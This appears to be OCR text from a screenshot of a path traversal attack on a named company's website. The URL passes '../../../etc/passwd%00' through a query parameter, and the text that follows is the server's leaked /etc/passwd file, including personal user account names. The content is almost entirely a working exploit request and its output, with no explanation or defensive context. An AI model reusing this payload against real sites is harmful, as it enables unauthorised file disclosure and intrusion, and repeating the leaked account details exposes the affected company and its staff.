 www.oppo.com/index.php?q=mobile/product/newtpl&name=../../../../../../../../etc/passwd%00&tpl=
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolo
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
wangmd:x:500:500:wangmd:/home/wangmd:/bin/bash nginx:x:501:501:Nginx user:/dev/null:/sbin/nologin www-
data:x:502:502::/dev/null:/sbin/nologin lliu:x:504:504::/home/lliu:/bin/bash